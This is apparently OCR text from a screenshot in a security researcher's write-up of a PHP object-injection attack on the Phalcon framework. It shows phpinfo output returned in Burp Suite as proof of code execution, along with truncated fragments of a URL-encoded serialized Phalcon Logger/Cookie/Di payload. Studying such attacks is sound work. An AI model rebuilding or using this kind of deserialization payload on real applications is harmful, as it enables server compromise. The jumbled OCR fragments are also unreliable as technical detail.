 <?php phpinfo(); ?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
src="/unserialize/phalcon.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP Logo" /></a><h1 class="p">PHP
Version 5.3.22</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Linux raz0r 3.5.0-27-generic #46~precise1-Ubuntu SMP Tue Mar 26
19:33:56 UTC 2013 i686 </td></tr>
<tr><td class="e">Build Date </td><td class="v">May 5 2013 20:56:58 </td></tr>
<tr><td class="e">Configure Command </td><td class="v"> &#039;./configure&#039;
&#039;--with-config-file-path=/etc/php5/apache2&#039; &#039;--with-pear=/usr/share/php&#039;
&#039;--with-bz2&#039; &#039;--with-curl&#039; &#039;--with-jpeg-dir=/usr&#039; &#039;--with-gd&#039;
&#039;--enable-calendar&#039; &#039;--enable-mbstring&#039; &#039;--enable-bcmath&#039;
&#039;--enable-sockets&#039; &#039;--with-libxml-dir=/usr&#039; &#039;--with-mysqli&#039;
&#039;--with-mysql&#039; &#039;--with-openssl&#039; &#039;--with-regex=php&#039; &#039;--with-zlib&#039;
&#039;--with-apxs2=/usr/bin/apxs2&#039; &#039;--enable-soap&#039; </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.0 Handler </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">disabled </td></tr>
? < + > Type a search term 0 matches
Done Length: 65 454 (1 millis)
logger.ser.hex - Sublime T... Burp Suite Free Edition v1.5 raz0r@raz0r: /var/www/u...
umn 74
raz0r@ra
Файл Правка Вид
raz0r@raz0r:/var
ger.ser"));'
O%3A27%3A%22Phal
transaction%22%3
ormatter%22%3BN%
fileHandler%22%3
CCookie%22%3A6%3
alcon%5CDi%22%3A
2session%22%3BO%
00_shared%22%3Bb
%22className%22%
3A%22arguments%2
22parameter%22%3
s%22%3Ba%3A1%3A%
%3Bs%3A9%3A%22ar
s%3A9%3A%22param
%3B%7Di%3A1%3Ba%
%22value%22%3Ba%
%3Bs%3A3%3A%22lo
%2A%00_httpOnly%
%22%00%2A%00_res
raz0r@raz0r:/var